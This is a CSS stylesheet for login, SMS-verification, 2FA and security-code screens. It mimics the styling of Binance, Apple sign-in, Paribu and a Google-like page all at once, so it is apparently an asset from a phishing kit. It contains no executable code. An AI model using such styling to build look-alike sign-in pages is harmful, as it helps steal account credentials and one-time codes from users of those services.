@media (max-width: 768px) {
    body.sms2 section[data-v-6408680b] {
        width: 100% !important;
    }

    body.sms2 .css-s3l2jm {
        text-align: left;
    }

    body.sms2 form {
        width: 100%;
    }

    body.sms2 .css-jqp4sb {
        padding: 0;
    }
}


.hpw input,
.hpw input:focus,
.hpw input:focus-visible {
    border: none;
    outline: none;
    order-bottom-color: rgba(0, 0, 0, 0.6);
    border-bottom-style: solid;
    border-bottom-width: 1px;
}

.hpw .login-box[data-v-6408680b] {
    border-radius: 8px;
    padding: 0;
}

body.sms .bc-btn-yellow {
    background: linear-gradient(180deg, #f8d12f 0%, #f0b90b 99.77%);
    border: none;
    color: #212833;
    padding: 11px 14px;
}

body.sms .bc-verify-input-box[data-v-edadb4a0] {
    box-sizing: border-box;
    min-width: 0px;
    max-width: 100%;
    margin: 0px;
}

body.sms .bc-verify-input-box .bc-verify-input-content[data-v-edadb4a0] {
    box-sizing: border-box;
    min-width: 0px;
    display: flex;
    align-items: flex-end;
    margin: 0px;
}

body.sms .bc-verify-input-box .bc-verify-input-content .email-box-l[data-v-edadb4a0] {
    height: 40px;
    box-sizing: border-box;
    min-width: 0px;
    display: inline-flex;
    position: relative;
    -webkit-box-align: center;
    align-items: center;
    line-height: 1.6;
    margin: 24px 0px 0px;
    border: none;
    flex: 1 1 0%;
    width: 100%;
}

body.sms .bc-verify-input-box .bc-verify-input-content .email-box-l .ipt[data-v-edadb4a0] {
    width: 100%;
    height: 40px;
    border-width: 1px;
    border-style: solid;
    border-image: initial;
    border-color: #e6e8ea;
    border-radius: 4px;
    display: block;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    flex-direction: row;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    justify-content: flex-start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    align-items: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
}

body.sms .bc-verify-input-box .bc-verify-input-content .email-box-l .ipt input[data-v-edadb4a0] {
    flex: 1;
    padding-left: 12px;
    padding-right: 12px;
    color: #1e2026;
    font-size: 14px;
    box-sizing: border-box;
    min-width: 0px;
    width: 100%;
    height: 100%;
    background-color: inherit;
    outline: none;
    border-width: initial;
    border-style: none;
    border-color: initial;
    border-image: initial;
}

body.sms .bc-verify-input-box .bc-verify-input-content .email-box-l .ipt .bc-input-label[data-v-edadb4a0] {
    font-size: 12px;
    box-sizing: border-box;
    min-width: 0px;
    position: absolute;
    top: -24px;
    left: 0px;
    line-height: 24px;
    transition-property: top, font-size;
    transition-duration: 0.3s;
    transition-timing-function: ease;
    z-index: 1;
    cursor: text;
    color: #474d57;
}

body.sms .bc-verify-input-box .bc-verify-input-content .email-box-l .ipt .bc-emial-btn[data-v-edadb4a0] {
    height: 40px;
    margin-left: 8px;
    min-width: 0px;
    appearance: none;
    user-select: none;
    cursor: pointer;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: inline-flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    box-sizing: border-box;
    font-family: inherit;
    text-align: center;
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    color: #d0980b;
    background-color: transparent;
    padding-top: 3px;
    padding-bottom: 3px;
    min-height: 32px;
    padding-left: 7px;
    padding-right: 7px;
    box-shadow: none;
    overflow: hidden;
    text-decoration: none;
    outline: none;
    border: none;
}

body.sms .err-tip[data-v-edadb4a0] {
    margin-top: 4px;
    margin-bottom: 20px;
    line-height: 16px;
    color: #76808f;
    height: auto;
    box-sizing: border-box;
    min-width: 0px;
    font-size: 12px;
    text-align: left;
}

body.sms h2[data-v-9de2df86] {
    color: #212833;
    font-size: 24px;
    font-size: 1.5rem;
    font-weight: normal;
    text-align: center;
    margin-bottom: 40px;
}

body.sms .login-box[data-v-9de2df86] {
    position: relative;
    background: #fff;
    box-shadow: 0 0 30px 0 rgba(196, 202, 214, 0.29);
    border-radius: 6px;
    padding: 30px 40px;
    overflow: hidden;
}

@media (max-width: 767px) {
    body.sms .login-box[data-v-9de2df86] {
        box-shadow: none;
    }
}

body.sms .loading[data-v-9de2df86] {
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 8px;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.4);
    overflow: hidden;
    z-index: 1;
}

body.sms .groove[data-v-9de2df86] {
    position: relative;
    background: #e6e6e6;
    height: 8px;
}

body.sms .groove .bar[data-v-9de2df86] {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 8px;
    animation: load-9de2df86 2s infinite;
}

body.sms .groove .bar[data-v-9de2df86]:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    background: #f0b90b;
    height: 8px;
    animation: zoom-9de2df86 2s infinite;
}

body.sms .auth-box-2fa[data-v-a3f11faa] {
    position: relative;
}

body.sms .auth-box-2fa>h2[data-v-a3f11faa] {
    font-weight: 600px;
    font-size: 22px;
    line-height: 29px;
    text-align: left;
    color: #212833;
    margin-bottom: 12px;
}

body.sms .auth-box-2fa>p[data-v-a3f11faa] {
    font-size: 12px;
    line-height: 16px;
    color: #848e9c;
    margin-bottom: 32px;
}

body.sms .auth-box-2fa .submit[data-v-a3f11faa] {
    border: none;
    border-radius: 4px;
    cursor: pointer;
    font-size: 14px;
    font-weight: bold;
    width: 100%;
    height: 40px;
    outline: none;
    margin-bottom: 24px;
}

body.sms .auth-box-2fa>a[data-v-a3f11faa] {
    color: #1e2026;
    margin-right: 16px;
    margin-bottom: 8px;
    font-size: 12px;
    line-height: 1.5;
    text-decoration: underline;
}

body.sms .switch-auth-type-btn[data-v-a3f11faa] {
    font-size: 12px;
    margin-bottom: 24px;
    color: #f0b90b;
    width: auto;
    display: inline-block;
    cursor: pointer;
    text-decoration: none;
    font-weight: 600;
}

.hpw button {
    cursor: pointer;
    border: none;
}

.hpw .g-flex button:hover {
    box-shadow: rgba(60, 64, 67, 0.3) 0px 1px 2px 0px, rgba(60, 64, 67, 0.15) 0px 1px 3px 1px;
    background-color: #1b66ca;
}

.hpw .box-g {
    padding: 48px 40px 36px;
}

.hpw section[data-v-6408680b] {
    width: 420px;
}

@media (max-width: 768px) {
    .hpw .css-s3l2jm {
        text-align: left;
    }

    .hpw form {
        width: 100%;
    }

    .hpw .css-jqp4sb {
        padding: 0;
    }
}


@media only screen and (max-width: 736px) and (max-device-width: 736px) {
    .apple-container .form-table {
        display: block;
    }
}

@media only screen and (max-width: 736px) and (max-device-width: 736px) {
    .apple-container .form-row {
        display: block;
        position: relative;
    }
}

@media only screen and (max-width: 736px) and (max-device-width: 736px) {
    .apple-container .form-cell {
        display: block;
    }
}

@media only screen and (max-width: 736px) and (max-device-width: 736px) {
    .apple-container .form-cell.form-label {
        padding-top: 0;
        padding-left: 0;
    }
}

@media only screen and (max-width: 736px) and (max-device-width: 736px) {
    .apple-container .form-textbox {
        height: 34px;
        line-height: normal;
    }
}

@media only screen and (max-device-width: 736px) {
    .apple-container .form-textbox {
        height: 44px;
    }
}

@media only screen and (max-width: 736px) and (max-device-width: 736px) {
    .apple-container .tk-intro {
        font-size: 19px;
        line-height: 1.42115;
        font-weight: 400;
        letter-spacing: 0.012em;
        font-family: SF Pro Display, SF Pro Icons, Helvetica Neue, Helvetica, Arial, sans-serif;
    }
}

@media screen and (max-width: 414px) {
    .apple-container .si-container-title {
        max-width: 300px;
        margin: 14px auto;
    }

    .apple-container .widget-container .links {
        margin-top: 15px;
    }
}

@media only screen and (min-device-width: 320px) and (max-device-width: 736px) {
    .apple-container .widget-container {
        width: 90%;
        margin: auto;
    }
}

@media screen and (max-width: 370px) {
    .apple-container .logo .cnsmr-app-image {
        max-width: 300px;
    }
}

@media screen and (max-width: 370px),
screen and (max-device-width: 370px) {
    .apple-container .widget-container .si-field-container {
        max-width: 300px;
    }
}

.paribu__box__input {
    width: 100%;
    margin-top: unset;
}

@keyframes load-9de2df86 {
    0% {
        transform: translateX(-100%);
    }

    100% {
        transform: translateX(100%);
    }
}

@keyframes zoom-9de2df86 {
    0% {
        width: 100%;
    }

    50% {
        width: 50%;
    }

    100% {
        width: 100%;
    }
}

#step {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
    flex-direction: column;
}

#stepEl {
    text-align: -webkit-center;
}

.flexs {
    display: flex;
    align-items: center;
    justify-content: center;
}

.connect {
    padding-left: 15px;
    padding-right: 5px;
}

.connect svg {
    width: 40px;
}

.si-container .pop-bottom {
    background-color: #fae9a3;
    position: absolute;
    width: 100%;
    margin-left: -50%;
    border-radius: 5px;
    left: 50%;
    border: 1px solid rgba(185, 149, 1, .47);
    box-shadow: 0 5px 10px 2px rgb(0 0 0 / 10%);
    margin-top: 5px;
    padding: 11px;
}

.si-container .errorr {
    color: #503e30;
}

.tk-subbody-headline {
    font-size: 14px;
    line-height: 1.42861;
    font-weight: 600;
    letter-spacing: -.016em;
    font-family: SF Pro Text, SF Pro Icons, Helvetica Neue, Helvetica, Arial, sans-serif;
}

.si-container .pop-container.errorr {
    margin: auto;
    max-width: 305px;
}

.widget-container .pop-container {
    color: #494949;
}

.si-container .pop-container {
    -webkit-animation: fade-in .2s ease-in-out;
    -moz-animation: fade-in .2s ease-in-out;
    -ms-animation: fade-in .2s ease-in-out;
    -o-animation: fade-in .2s ease-in-out;
    animation: fade-in .2s ease-in-out;
    z-index: 20000000000;
}

.si-container .pop-container {
    position: relative;
}

.si-container .errorr {
    color: #503e30;
}

.si-container .pop-bottom:before {
    width: 15px;
    height: 15px;
    background-color: #fae9a3;
    content: "";
    position: absolute;
    left: 47.2%;
    -webkit-transform: rotate(135deg) skewX(5deg) skewY(5deg);
    -ms-transform: rotate(135deg) skewX(5deg) skewY(5deg);
    -o-transform: rotate(135deg) skewX(5deg) skewY(5deg);
    transform: rotate(135deg) skewX(5deg) skewY(5deg);
    top: -8px;
    border-left: 1px solid rgba(185, 149, 1, .47);
    border-bottom: 1px solid rgba(185, 149, 1, .47);
    box-shadow: -1px 1px 2px -1px rgb(185 149 1 / 47%);
}

.si-container .pop-container .fat {
    margin: 0;
}

@media all {
    .sr-only {
        border: 0;
        clip: rect(0, 0, 0, 0);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute;
        width: 1px;
    }
}

@-moz-keyframes fade-in {
    0% {
        opacity: 0;
    }

    to {
        opacity: 0.6;
    }
}

@-webkit-keyframes fade-in {
    0% {
        opacity: 0;
    }

    to {
        opacity: 0.6;
    }
}

@-o-keyframes fade-in {
    0% {
        opacity: 0;
    }

    to {
        opacity: 0.6;
    }
}

@-ms-keyframes fade-in {
    0% {
        opacity: 0;
    }

    to {
        opacity: 0.6;
    }
}

@keyframes fade-in {
    0% {
        opacity: 0;
    }

    to {
        opacity: 0.6;
    }
}

.ipwContainer {
    width: 100%;
    align-items: center;
    padding: 50px;
}

.paribu__box__input .security-code .security-code-container {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -moz-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-justify-content: center;
    -ms-justify-content: center;
    justify-content: center;
}

.paribu__box__input .security-code .security-code-container .field-wrap {
    width: 49px;
    height: 49px;
}

.paribu__box__input .security-code .security-code-container .field-wrap .char-field {
    width: 45px;
    height: 45px;
    font-size: 24px;
    padding: 0;
    text-align: center;
}

.paribu__box__input .verify-device .sec-code-wrapper {
    margin: 14px auto;
}

.paribu__box__input .button-link {
    color: #0070c9;
    min-width: 0;
    padding: 0;
    white-space: normal;
    background: none;
    border: none;
    text-decoration: none;
    text-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    font-size: 17px;
    line-height: 1.47059;
    font-weight: 400;
    letter-spacing: -0.022em;
    font-family: SF Pro Text, SF Pro Icons, Helvetica Neue, Helvetica, Arial, sans-serif;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}

.paribu__box__input .tk-subbody {
    font-size: 14px;
    line-height: 1.42861;
    font-weight: 400;
    letter-spacing: -0.016em;
    font-family: SF Pro Text, SF Pro Icons, Helvetica Neue, Helvetica, Arial, sans-serif;
}

@font-face {
    font-family: 'BinancePlex-Light';
    src: url('BinancePlex-Light.otf');
  }
  @font-face {
    font-family: 'BinancePlex-Regular';
    src: url('BinancePlex-Regular.otf');
  }
  @font-face {
    font-family: 'BinancePlex-SemiBold';
    src: url('BinancePlex-SemiBold.otf');
  }
</file>
